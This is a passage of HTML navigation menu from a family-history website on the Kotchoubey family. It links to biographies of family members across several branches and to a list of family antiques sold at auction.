			<li class="page_item page-item-2129"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/elena-vassilievna-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Elena Vassilievna / Елена Васильевна ( )</a></li>
			<li class="page_item page-item-2138"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/juliana-vassilievna-%d1%83%d0%bb%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Juliana Vassilievna / Ульяна Васильевна</a></li>
			<li class="page_item page-item-2132"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/marfa-vassilievna-%d0%bc%d0%b0%d1%80%d1%84%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Marfa Vassilievna / Марфа Васильевна</a></li>
			<li class="page_item page-item-2125 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/">Pavel Vassilievitch / Павел Васильевич (-1786)</a>
			<ul class='children'>
				<li class="page_item page-item-2151"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/agrafena-pavlovna-%d0%b0%d0%b3%d1%80%d0%b0%d1%84%d0%b5%d0%bd%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1761/">Agrafena Pavlovna / Аграфена Павловна (1761-?)</a></li>
				<li class="page_item page-item-2157"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/alexandra-pavlovna-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1769-1838/">Alexandra Pavlovna / Александра Павловна (1769-1838)</a></li>
				<li class="page_item page-item-2147"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/apollon-pavlovitch-%d0%b0%d0%bf%d0%be%d0%bb%d0%bb%d0%be%d0%bd-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87/">Apollon Pavlovitch / Аполлон Павлович</a></li>
			</ul>
</li>
			<li class="page_item page-item-2127"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/piotr-vassilievitch-%d0%bf%d0%b5%d1%82%d1%80-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1769/">Piotr Vassilievitch / Петр Васильевич (-1769)</a></li>
		</ul>
</li>
		<li class="page_item page-item-375 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/">Vassili Vassilievitch / Василий Васильевич (1756-1800)</a>
		<ul class='children'>
			<li class="page_item page-item-1311"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/alexander-vassilievitch/">Alexander Vassilievitch / Александр Васильевич (1788-1866)</a></li>
			<li class="page_item page-item-2169"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/clavidia-vassilievna-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b4%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Clavidia Vassilievna / Клавдия Васильевна (1790s)</a></li>
			<li class="page_item page-item-1190"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</a></li>
			<li class="page_item page-item-2167"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/ivan-vassilivitch-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1791-1794/">Ivan Vassilivitch / Иван Васильевич (1791-1794)</a></li>
			<li class="page_item page-item-2171"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/varvara-vassilienva-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Varvara Vassilienva / Варвара Васильевна (1790s)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-668"><a href="https://kotchoubey.com/select-biographies/origins-passing-through-four-worlds/">Origins-Kingmakers and warriors in the service of Khans, Hetmans &#038; Tsars</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/">The Prince Kotchoubeys: The Descendants of Victor Pavlovitch</a>
	<ul class='children'>
		<li class="page_item page-item-2149"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/count-then-prince-victor-pavlovitch-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87-1768-1834/">Count then Prince Victor Pavlovitch / Виктор Павлович (1768-1834)</a></li>
		<li class="page_item page-item-259 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/">Count then Prince Viktor Pavlovitch / Виктор Павлович (1768-1834)</a>
		<ul class='children'>
			<li class="page_item page-item-1603"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/biography-of-pr-vassili-victorovitch-1812-1850-by-bernhard-de-koehne/">Biography of Pr Vassili Victorovitch (1812-1850) by Bernhard de Koehne</a></li>
			<li class="page_item page-item-2175"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-alexander-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1803-1808/">Count Alexander Victorovitch  / Граф Александр Викторович (1803-1808)</a></li>
			<li class="page_item page-item-2181"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-andrei-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1807-1816/">Count Andrei Victorovitch / Граф Андрей Викторович, (1807-1816)</a></li>
			<li class="page_item page-item-2179"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-nikolai-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1805-1811/">Count Nikolai Victotovitch / Граф Николай Викторович, (1805-1811)</a></li>
			<li class="page_item page-item-2177"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-pavel-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1804-1807/">Count Pavel Victotovitch / Граф Павел Викторович, (1804 -1807)</a></li>
			<li class="page_item page-item-1734"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-lev-victorovitch-1810-1890/">Prince Lev Victorovitch (1810-1890)</a></li>
			<li class="page_item page-item-2190"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-mikhail-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1816-1874/">Prince Mikhaïl Victorovitch / Князь Михаил Викторович (1816 &#8211; 1874)</a></li>
			<li class="page_item page-item-2265"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-sergei-victorovitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Victorovitch Kotchoubey / Князь Сергей Викторович Кочубей (1820-1880)</a></li>
			<li class="page_item page-item-2188"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-vassili-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1812-1850/">Prince Vassili Victorovitch / Князь Василий Викторович (1812-1850)</a></li>
		</ul>
</li>
		<li class="page_item page-item-430"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/mikhail-mikhailovitch-1860-1937/">Mikhail Mikhailovitch (1860-1937)</a></li>
		<li class="page_item page-item-1731"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-leon-mikhailovitch-1862-1927/">Prince Leon Mikhailovitch (1862-1927)</a></li>
		<li class="page_item page-item-1047 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/">Prince Victor Sergeievitch (1860-1923)</a>
		<ul class='children'>
			<li class="page_item page-item-2007"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/countess-nadezhda-victorovna-tolstaya-nee-princess-kotchoubey-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%bd%d1%8f-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2/">Countess Nadezhda &#8221; Tana&#8221; Victorovna Tolstaya (née Princess Kotchoubey) / графиня Надежда &#8220;Тана&#8221; Викторовна Толстая (урожд. княжна Кочубей)   (3 февраля 1894, С.-Петербург – 1 октября 1967,</a></li>
		</ul>
</li>
		<li class="page_item page-item-787"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-kyra-nikolaievna-nee/">Princess Kyra Nikolaievna (née Elaguine) (1904-1984)</a></li>
		<li class="page_item page-item-872"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-sophia-victorovna-1896-1920/">Princess Sophia Victorovna (1896-1920)</a></li>
		<li class="page_item page-item-802"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/sister-sophia-princess-natalia-lvovna-1899-1979/">Sister Sophia (Princess Natalia Lvovna (1899-1979))</a></li>
		<li class="page_item page-item-868"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li>
	</ul>
</li>
	<li class="page_item page-item-525"><a href="https://kotchoubey.com/select-biographies/petia-the-abyssinian-our-brother-tekle-hawariat-of-ethiopia/">The Raven Baron, the Photo Album and a lost world recovered: Our Brother Fitawrari Tekle Hawariat of Ethiopia</a></li>
	<li class="page_item page-item-828 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/">The Zgurovka/Dubovitchi Kotschoubeys</a>
	<ul class='children'>
		<li class="page_item page-item-973"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/alexander-vassilievitch-1897-1946/">Alexander Vassilievitch (1897-1946)</a></li>
		<li class="page_item page-item-979"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/nikolai-vassilievitch-1903-1984/">Nikolai Vassilievitch (1903-1984) son of Vassili Petrovitch father of Ruth von Kotschoubey</a></li>
		<li class="page_item page-item-987"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/varvara-vassilievna-1869-1948/">Varvara Vassilievna (1869-1948)</a></li>
		<li class="page_item page-item-1045"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-petrovitch-1860-1940/">Vassili Petrovitch (1860-1940)</a></li>
		<li class="page_item page-item-236 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/">Vassili Vassilievitch / Василий Васильевич (1784-1844)</a>
		<ul class='children'>
			<li class="page_item page-item-2195"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb%d0%b0%d0%b3/">Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган (1826-1897)</a></li>
		</ul>
</li>
		<li class="page_item page-item-968 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/">Vassili Vassilievitch Kotchoubey / Василий Васильевич Кочубей (1892-1971)</a>
		<ul class='children'>
			<li class="page_item page-item-796"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/varvara-vassilievna-kotschoubey/">Varvara Vassilievna Schubskaya (née Kotschoubey) (1922-?)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-403 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/">The last surviving branch: Descendants of Arkadi Vassilievitch</a>
	<ul class='children'>
		<li class="page_item page-item-247"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-arkadievitch-1825-1892/">(INCOMPLETE) Piotr Arkadievitch (1825-1892)</a></li>
		<li class="page_item page-item-255"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/sophia-nikolaevna-nee-wizemskaya-1798-1834/">(INCOMPLETE) Sophia Nikolaevna (née Wiazemskaya) (1798-1834)</a></li>
		<li class="page_item page-item-251"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-arkadievitch-1826-1897/">(INCOMPLETE) Vassili Arkadievitch (1826-1897)</a></li>
		<li class="page_item page-item-157"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/elena-nelly-mikhailovna-1891-1972/">Elena &#8220;Nelly&#8221; Mikhailovna (1891-1972)</a></li>
		<li class="page_item page-item-65 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</a>
		<ul class='children'>
			<li class="page_item page-item-927"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/ivan-dub-illegitimate-son-of-mikhail-nikolaivitch/">Ivan Dub (illegitimate son of Mikhail Nikolaivitch)</a></li>
			<li class="page_item page-item-901"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/pelegea-dmitrovna-onoshko-1863-1960/">Pelagea Dmitrievna Onoshko (1863-1930)</a></li>
			<li class="page_item page-item-13"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/">Sergei Mikhailovitch (1896-1960)</a></li>
			<li class="page_item page-item-117 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/">Vassili &#8220;Vassya&#8221; Mikhailovitch (1889-1920)</a>
			<ul class='children'>
				<li class="page_item page-item-723"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/georgi-gorg-vassilievitch-1915-1998/">Col. Georgi &#8220;Zhorzh&#8221; Vassilievitch Ret. (1915-2001)</a></li>
				<li class="page_item page-item-742"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li>
				<li class="page_item page-item-727"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/olga-vassilievna-1911-1984/">Olga &#8220;Olya&#8221; Vassilievna (1911-1984)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-145"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-mikhailovitch-1893-1963/">Mikhail &#8220;Misha&#8221; Mikhailovitch (1893-1963)</a></li>
		<li class="page_item page-item-60"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-mikhailovitch-1892-1928/">Nikolai &#8220;Kolya&#8221; Mikhailovitch (1892-1924)</a></li>
		<li class="page_item page-item-336"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-arkadievitch-1827-1865/">Nikolai Arkadievitch (1827-1865)</a></li>
		<li class="page_item page-item-1049"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-vassilievitch-1880-1918/">Piotr Vassilievitch (1880-1918)</a></li>
		<li class="page_item page-item-1043 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a>
		<ul class='children'>
			<li class="page_item page-item-1103"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a></li>
		</ul>
</li>
		<li class="page_item page-item-243"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/arkadi-vassilievitch-1790-1878/">Arkadi Vassilievitch / Аркадий Васильевич (1790-1878)</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/">The Curious Marriage of Dona Pepita Serrano de la Torre &#038; Pr. Vassili Sergeievitch</a>
	<ul class='children'>
		<li class="page_item page-item-1778"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/news-report-of-reception-at-the-french-embassy-in-st-petersburg-1870s/">News report of Reception at The French Embassy in St. Petersburg (1870s)</a></li>
		<li class="page_item page-item-2259"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-sergei-vassilievitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Vassilievitch Kotchoubey / Князь Сергей Васильевич Кочубей (1884-1909)</a></li>
		<li class="page_item page-item-2261"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-vassili-sergeivitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Vassili Sergeivitch Kotchoubey / Князь Василий Сергеевич Кочубей (1862-1911)</a></li>
	</ul>
</li>
	<li class="page_item page-item-439 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a>
	<ul class='children'>
		<li class="page_item page-item-1673"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/etat-actuel-de-la-famille-de-baillardel-de-lareinty/">ETAT ACTUEL DE LA FAMILLE DE BAILLARDEL DE LAREINTY</a></li>
	</ul>
</li>
	<li class="page_item page-item-409 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/other-branches/">Other Branches</a>
	<ul class='children'>
		<li class="page_item page-item-226"><a href="https://kotchoubey.com/select-biographies/other-branches/alexander-vassilievitch/">(INCOMPLETE) Alexander Vassilievitch (1788-1866)</a></li>
		<li class="page_item page-item-268"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-leontovitch-1640-1708/">(INCOMPLETE) Vassili Leontievitch (1640-1708)</a></li>
		<li class="page_item page-item-239"><a href="https://kotchoubey.com/select-biographies/other-branches/demian-vassilievitch-1787-1836/">Demian Vassilievitch / Демьян Васильевич (1787-1836)</a></li>
		<li class="page_item page-item-426"><a href="https://kotchoubey.com/select-biographies/other-branches/leonti-vassilievitch-1871-1938/">Leonti Vassilievitch (1871-1938)</a></li>
		<li class="page_item page-item-1051"><a href="https://kotchoubey.com/select-biographies/other-branches/marianna-mikhailovna-nilov-nee-kotchoubey/">Mariamna Mikhailovna Nilova (née Kotchoubey)</a></li>
		<li class="page_item page-item-2123"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-vassilievitch-1748-1792/">Vassili Vassilievitch (1748-1792)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-485 page_item_has_children current_page_ancestor"><a href="https://kotchoubey.com/at-auction/">Sold at Auction</a>
<ul class='children'>
	<li class="page_item page-item-603 page_item_has_children current_page_ancestor current_page_parent"><a href="https://kotchoubey.com/at-auction/antiques/">Antiques</a>
	<ul class='children'>
		<li class="page_item page-item-1506"><a href="https://kotchoubey.com/at-auction/antiques/1850-commemorative-medal-for-pr-vassili-viktorovitch-1812-1850/">1850 Commemorative Medal for Pr. Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-581"><a href="https://kotchoubey.com/at-auction/antiques/a-massive-yellow-gold-and-enamel-watch/">A MASSIVE YELLOW GOLD AND ENAMEL WATCH</a></li>
		<li class="page_item page-item-536"><a href="https://kotchoubey.com/at-auction/antiques/a-miniature-russian-icon-set-in-a-silver-cartier-frame/">A Miniature Russian Icon Set with the Theotokos of the Passion in a Silver Cartier Frame</a></li>
		<li class="page_item page-item-493"><a href="https://kotchoubey.com/at-auction/antiques/a-silver-gilt-imperial-presentation-kovsh/">A Silver-Gilt Imperial Presentation Kovsh</a></li>
		<li class="page_item page-item-2348"><a href="https://kotchoubey.com/at-auction/antiques/at-auction-manuscripts-on-the-case-of-the-chamberlain-kirill-alexeyevitch-razumovsky/">At Auction: Manuscripts on the case of the chamberlain Kirill Alexeyevitch Razumovsky</a></li>
		<li class="page_item page-item-1706"><a href="https://kotchoubey.com/at-auction/antiques/bust-of-diane-bataille-nee-kotchoubey-de-beauharnais-by-albert-giacometti/">Bust of Diane Bataille (née Kotchoubey de Beauharnais) by Alberto Giacometti 1947</a></li>
		<li class="page_item page-item-1423 current_page_item"><a href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/" aria-current="page">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</a></li>
		<li class="page_item page-item-529"><a href="https://kotchoubey.com/at-auction/antiques/hexagonal-screw-cap-bottle-leipzig/">Hexagonal screw cap bottle, Leipzig.</a></li>
		<li class="page_item page-item-1025"><a href="https://kotchoubey.com/at-auction/antiques/icon-of-v-m-vasnetsovs-the-cathedral-of-the-archangel-michael-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0/">Icon of V. M. Vasnetsov&#8217;s The Cathedral of the Archangel Michael / Собор архистратига Михаила</a></li>
		<li class="page_item page-item-517"><a href="https://kotchoubey.com/at-auction/antiques/plat-en-verre-emaille-aux-armes-de-la-famille-russe-kotchubey/">Plat en verre émaillé aux armes de la famille russe Kotchubey</a></li>
		<li class="page_item page-item-584"><a href="https://kotchoubey.com/at-auction/antiques/prince-kotschoubey-granite-vase/">Prince Kotschoubey Granite Vase-Louis XVI ormolu mounted granito rosso vase</a></li>
		<li class="page_item page-item-512"><a href="https://kotchoubey.com/at-auction/antiques/princess-elena-belosselsky-belozersky-a-victorian-silver-table-mirror/">PRINCESS ELENA BELOSSELSKY-BELOZERSKY: A VICTORIAN SILVER TABLE MIRROR</a></li>
		<li class="page_item page-item-1333"><a href="https://kotchoubey.com/at-auction/antiques/cup-of-vassili-leontievitch-kotchoubey/">Silver-gilt Tankard of Vassili Vassilievitch Kotchoubey c1700</a></li>
		<li class="page_item page-item-510"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-basil-kotschoubey-vase/">THE PRINCESS BASIL KOTSCHOUBEY VASE</a></li>
		<li class="page_item page-item-515"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-vassili-kochubey-vase-and-tray/">THE PRINCESS VASSILI KOCHUBEY VASE AND TRAY</a></li>
		<li class="page_item page-item-2001"><a href="https://kotchoubey.com/at-auction/antiques/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%bd%d1%8b-%d1%82%d0%be/">Дорожный набор Надежды Викторовны Толстой (1894-1967 гг), (ур. кн. Кочубей) / Travel kit for Nadezhda Viktorovna Tolstaya (née Pr. Kotchoubey)</a></li>
		<li class="page_item page-item-2033"><a href="https://kotchoubey.com/at-auction/antiques/%d0%ba%d1%80%d0%b5%d1%81%d1%82-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9/">мнимый крест Василий Васильевич Кочубей (1892)</a></li>
	</ul>
</li>
	<li class="page_item page-item-600 page_item_has_children"><a href="https://kotchoubey.com/at-auction/books-manuscripts/">Books &#038; Manuscripts</a>
	<ul class='children'>
